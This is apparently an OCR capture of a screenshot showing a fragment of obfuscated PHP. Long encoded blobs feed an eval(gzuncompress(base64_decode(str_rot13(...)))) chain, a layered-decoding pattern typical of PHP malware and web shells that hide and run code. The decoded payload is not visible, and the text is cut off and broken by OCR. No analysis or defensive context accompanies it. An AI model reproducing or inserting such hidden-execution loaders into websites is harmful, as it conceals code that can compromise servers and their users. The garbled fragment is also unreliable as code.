
1GZUJ4WUdORlM5SWtKeTYxL2JEck9BRmZNN0swYnB5dG
52NWlsMG04NzFMZVFyUERCZmJUZHJXcnVBdXI1OExsRk
NqQ1JId2IwQ3VvQUVoRDhHYTdsS0FXR0FwdGg0M3h5YX
l5dU1INGdkL2xhZ1dQRUxBeHpZVlNUZStHTkY0U2ZOdW
9zcDV1eDR3YXlmcVVIcm1OTkdrUXl2aDJDaVRVWWhHan
R3YXdjdmQyME9ZKzFmdTdqN3MzbmtsUklJV1ppcDZXb3
JkZ29xN0NHMVhiOXBZK09iYUt1Vis4UGx4NDlZYWp0R2
o4Y3psUS9PZlBCREpRRndBNm5Cd2tkSWk2U08xVnpXbm
V0WmUzSG1NczFuV1pESEtqTkw0Zi9qdXpDNzVhSG9xOW
hCdXlqL3U2VXprYWJUb0VUMkpyV0wxL2VtOURNR3RmOU
85d1JhM1VNM2QxcDNoQTlCdjBPeWdiY3lyVDh5ekFvdC
t4aG1VWE5qS2g1bXhGb0c3UzFURjBPcVlUaDRtdGVkcW
xFMVVBMnhUZmZUU0tvRllZZFJlWlZpLzI3K2lDZTcvL0
5uWGVsV3A9JykpKSk7'
));
eval
(gzuncompress(base
64_decode(str_rot13(
'rWjA0AhFL0NNNAQCzJk5pNg
cgoHCFTER4u7Ol1F7WDFA1dE9/p75uSZhfA09A9YadOh
zRhZqadrsPp28hZftYhK9G1UzdPu3K1OnwoKbnU5FIqH
+hvEXfnsG10NloJzFVAJ5kE9TEmvk0WtxMagYr3RDkil
8kirwfgtT6ehGMELhR43nX07MjITzDteQRE1oXUrWg3Q
BB6YshwqHEbOz7wEoFyWMFeBxYGNFS9IkJy61/bDrOAF
fM7K0bpytnv5il0m871LeQrPDBfbTdrWruAur58LlFCj
CRHwb0CuoAEhD8Ga7lKAWGApth43xyayyuMH4gd/lagW
PELAxzYVSTe+GNF4SfNuosp5ux4wayfqUHrmNNGkQyvh
2CiTUYhGjtwawcvd20OY+1fu7j7s3nklRIIWZip6Word
goq7CG1Xb9pY+ObaKuV+8Plx49YajtGj8czlQ/OfPBDJ